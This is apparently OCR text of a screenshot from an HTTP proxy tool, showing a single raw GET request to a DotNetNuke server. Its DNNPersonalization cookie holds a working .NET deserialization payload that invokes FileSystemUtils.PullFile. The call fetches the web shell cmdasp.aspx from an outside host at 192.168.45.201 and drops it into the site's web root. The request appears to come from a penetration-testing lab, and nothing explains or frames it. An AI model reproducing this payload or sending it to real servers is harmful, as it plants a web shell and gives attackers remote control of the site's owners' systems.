 Request
Raw Params Headers Hex
GET /dotnetnuke/notexist HTTP/1.1
Host: dnn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: DNNPersonalization=<profile><item key="myTableEntry"
type="System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utilities.FileSystemUtils, DotNetNuke,
Version=9.1.0.367, Culture=neutral, PublicKeyToken=null],[System.Windows.Data.ObjectDataProvider,
PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]],
System.Data.Services, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089"><ExpandedWrapperOfFileSystemUtilsObjectDataProvider
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><ProjectedProperty0><ObjectInstance
xsi:type="FileSystemUtils" /><MethodName>PullFile</MethodName><MethodParameters><anyType
xsi:type="xsd:string">http://192.168.45.201/cmdasp.aspx</anyType><anyType
xsi:type="xsd:string">C:/inetpub/wwwroot/dotnetnuke/PullFileTest.txt</anyType></MethodParameters></ProjectedPrope
rty0></ExpandedWrapperOfFileSystemUtilsObjectDataProvider></item></profile>
Connection: close